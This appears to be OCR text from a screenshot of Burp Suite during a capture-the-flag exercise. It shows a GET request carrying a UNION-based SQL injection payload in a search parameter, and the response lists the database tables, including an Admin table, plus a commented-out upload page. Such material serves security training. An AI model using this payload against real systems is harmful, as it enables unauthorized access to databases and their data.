 Applications Places System
sáb abr 6, 23:36
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < >
Target: http://148.113.142.201:29070 HTTP/1
Request
Pretty Raw Hex \n
1 GET /search.php?query=
'+UNION+select+TABLE_NAME,TABLE_SCHEMA+from+INFORMATION_SCHEMA.TABLES+--+
HTTP/1.1
2 Host: 148.113.142.201:29070
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://148.113.142.201:29070/
8 DNT: 1
9 Connection: close
10 Cookie: language=en
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
<li>
INNODB_FT_INDEX_TABLE - information_schema
</li>
<li>
INNODB_COLUMNS - information_schema
</li>
<li>
INNODB_FT_INDEX_CACHE - information_schema
</li>
<li>
INNODB_INDEXES - information_schema
</li>
<li>
INNODB_TABLESPACES - information_schema
</li>
<li>
Books - library
</li>
<li>
Admin - library
</li>
</ul>
32 <!-- The upload page is disabled during maintenance. -->
33 <!-- <a href="upload.php" data-localize="uploadLink">Add a book</a> -->
34
35 <!-- Language selection buttons -->
36 <br />
37 <div id="language-selector">
38 <button onclick="changeLanguage('en')">
EN
</button>
39 <button onclick="changeLanguage('fr')">
FR
</button>
40 </div>
41
42 <script src="language.js">
</script>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 6
Done
5,950 bytes | 161 millis
Parrot Terminal 24@CTF - Google Chro... Administration - HiveH... writeup.md - 24@ctf ... w0rth.kdbx - KeePass Burp Suite Community ... 2024-02-24-sqlinject...